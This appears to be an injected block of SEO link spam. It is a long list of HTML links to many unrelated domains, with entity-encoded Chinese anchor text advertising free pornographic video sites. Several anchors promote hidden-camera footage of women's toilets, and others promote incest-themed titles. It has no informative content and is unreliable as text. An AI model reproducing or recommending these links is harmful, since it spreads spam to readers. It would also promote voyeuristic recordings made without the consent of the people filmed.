<a href="http://yuyituan.com" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://521fw.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://df-container.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mookytao.com" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x5185;&#x8C22;69xxxx</a>|
<a href="http://xxkjy.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxhtjz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://zqqcc.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://yecsy.com" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5973;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yjttt.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjhywd.com" target="_blank">&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x5F71;&#x9662;</a>|
<a href="http://htlwz.com" target="_blank">&#x6B27;&#x7F8E;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://yjttt.com" target="_blank">&#x53C8;&#x7D27;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://021bc.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://csyuhua.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x5987;</a>|
<a href="http://hplian.com" target="_blank">&#x7F8E;&#x5973;&#x597D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bnwmk.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://lnzzc.com" target="_blank">99re&#x7ECF;&#x5178;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://webincn.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lh-pcfilm.com" target="_blank">&#x4E9A;&#x6D32;av&#x8FF7;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itieniu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://niaonun.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x5E74;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://zgsdtx.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E00;&#x533A;</a>|
<a href="http://891cq.com" target="_blank">&#x8272;&#x4E24;&#x6027;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://whjiazheng.com" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E13;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://chibayuan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://77clean.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6781;&#x54C1;&#x89C6;&#x89C9;&#x76DB;&#x5BB4;</a>|
<a href="http://gylgs.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yqmuseum.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haxyw.com" target="_blank">av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jj021.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;av</a>|
<a href="http://dahaibill.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qhlove.com" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cjdsy.com" target="_blank">&#x56FD;&#x4EA7;&#x95E8;&#x4E8B;&#x4EF6;&#x5728;&#x7EBF;</a>|
<a href="http://0371zc.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://gllens.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjhbjc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://70000vip.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;app</a>|
<a href="http://zg-jm.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x5728;&#x7EBF;</a>|
<a href="http://delugu.com" target="_blank">&#x65E5;&#x97E9; &#x4E00;&#x533A; &#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://ihaiwei.com" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://lzxcm.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5973;&#x540C;&#x540C;&#x6027;</a>|
<a href="http://jsm8.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x7801;&#x514D;&#x8D39;a&#x7247;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F8E;&#x4EBA;j</a>|
<a href="http://changzhuo998.com" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://ycjddz.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://bzbyg.com" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://kfnwk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x8D62;&#x6D88;</a>|
<a href="http://xianghuijie.com" target="_blank">&#x7537;&#x5973;&#x6027;&#x9AD8;&#x7231;&#x6F6E;&#x662F;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://phpceo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://haiciyuan.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x8FF7;j&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;&#x8C46;&#x74E3;</a>|
<a href="http://zhanyiqing.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://kxydx.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;</a>|
<a href="http://vipann.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hantaobao.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://banziji.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://qiyusi.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E4B;3</a>|
<a href="http://snxxt.com" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://51nahuo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E0D;&#x5361;</a>|
<a href="http://syslsgm.com" target="_blank">&#x5168;&#x514D;&#x8D39;&#x53C8;&#x5927;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x5C11;&#x5987;&#x7247;</a>|
<a href="http://sberc.com" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8BD5;&#x770B;60&#x5206;&#x949F;</a>|
<a href="http://sxnjjl.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbjngs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5B57;&#x5E55;&#x9752;&#x9752;</a>|
<a href="http://dajilu.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV&#x9AD8;&#x6E05;</a>|
<a href="http://xinbangshiye.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yxjqg.com" target="_blank">&#x6B27;&#x7F8E;&#x6DF1;&#x5589;&#x731B;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x541E;&#x7CBE;</a>|
<a href="http://xierfa.com" target="_blank">&#x5348;&#x591C;&#x7406;&#x7406;&#x4F26;&#x7535;&#x5F71;a&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://bciuo.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x78B0;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://guiyiclub.com" target="_blank">&#x5C11;&#x5987;&#x6FC0;&#x60C5;&#x8273;&#x60C5;&#x7EFC;&#x5408;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://ktvit.com" target="_blank">&#x6FC0;&#x60C5;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5iglass.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jbhzt.com" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yinghualuo.com" target="_blank">&#x7537;&#x5973;&#x4E92;&#x6DFB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzskb.com" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x7801;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://q4ee.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mzpww.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;mv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://287yx.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0512shou.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;</a>|
<a href="http://glyfw.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://z531.com" target="_blank">&#x97E9;&#x56FD;&#x7684;&#x65E0;&#x7801;av&#x770B;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://shmmz.com" target="_blank">&#x798F;&#x5229;1&#x798F;&#x5229;1&#x533A;&#x798F;&#x5229;2&#x533A;</a>|
<a href="http://sc110.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x5395;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dc-bg.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x59EC;&#x55B7;&#x6C34;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dhmsw.com" target="_blank">&#x4E45;&#x4E45;&#x5077;&#x770B;&#x5404;&#x7C7B;wc&#x5973;&#x5395;&#x5618;&#x5618;</a>|
<a href="http://zhonggenghui.com" target="_blank">&#x5929;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jz1000.com" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qunxingkeji.com" target="_blank">&#x4EFB;&#x4F60;&#x8E81;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guiyiclub.com" target="_blank">&#x565C;&#x565C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjluntan.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://scjyb.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://rcbxw.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://qxpump.com" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://plxhq.com" target="_blank">&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://58586702.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://szjinma.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://henannu.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9AD8;&#x8DDF;&#x4E00;&#x533A;</a>|
<a href="http://zxyzl.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;3&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x4E9A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hantangit.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://lightningquantum.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://7miu.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x56FD;&#x4EA7;&#x5077;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5348;&#x591C;</a>|
<a href="http://gxwkj.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;15p</a>|
<a href="http://lnxjr.com" target="_blank">&#x5929;&#x5802;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnlslmw.com" target="_blank">&#x6B27;&#x7F8E;a&#x7EA7;&#x60C5;&#x6B32;&#x7247;</a>|
<a href="http://jiafangxiu.com" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4E13;&#x533A;</a>|
<a href="http://gnxcw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://maofish.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dglinren.com" target="_blank">SAO&#x864E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://cjdsy.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sstjj.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;&#x65B0;&#x5DDD;</a>|
<a href="http://infozj.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://bciug.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;</a>|
<a href="http://fuliaiying.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x7684;&#x5168;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://qatiger.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zenglinqing.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x5973;&#x63C4;&#x62CD;&#x81EA;&#x62CD;&#x533A;</a>|
<a href="http://mintian51.com" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x6700;&#x65B0;&#x7248;&#x7F51;</a>|
<a href="http://sunsinfo.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://ttnchina.com" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzshengxun.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x771F;</a>|
<a href="http://zgdzqc.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dangzhei.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://767172.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5973;</a>|
<a href="http://whebh.com" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x91CD;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ulaiu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://5ifp.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x78B0;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://zangyaokeji.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;a&#x2228;&#x8272;&#x8001;&#x5934;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zhzufang.com" target="_blank">&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqdcpx.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5973;&#x540C;&#x540C;&#x6027;</a>|
<a href="http://lanzhouchedai.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gzdsg.com" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;97&#x8272;</a>|
<a href="http://ycxsjz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;96&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x4E0D;&#x5361;</a>|
<a href="http://cncdpower.com" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mbwok.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xidekang.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://huirenyiyuan.com" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://liudongshan.com" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://tnf-tmall.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gegebao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://hbebh120.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E45;&#x4E45;av&#x4E71;&#x7801;</a>|
<a href="http://haoqidong.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://sun-ke.com" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cibaer.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://csyuhua.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://justforcleaning.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x5F88;&#x723D;&#x5F88;&#x6C61;&#x5F88;&#x9EC4;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://jbhzt.com" target="_blank">&#x8272;&#x5466;&#x5466;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://2y9t.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bbaxx.com" target="_blank">&#x6B27;&#x7F8E;18videosex&#x6027;&#x6B27;&#x7F8E;&#x9ED1;&#x540A;</a>|
<a href="http://pktdc.com" target="_blank">&#x79CB;&#x971E;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lantiandao.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5FEB;&#x9E2D;</a>|
<a href="http://k059.com" target="_blank">99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cciphg.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x62CD;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kempinskish.com" target="_blank">&#x56FD;&#x4EA7;91&#x5C0F;&#x89C6;&#x9891;</a>|
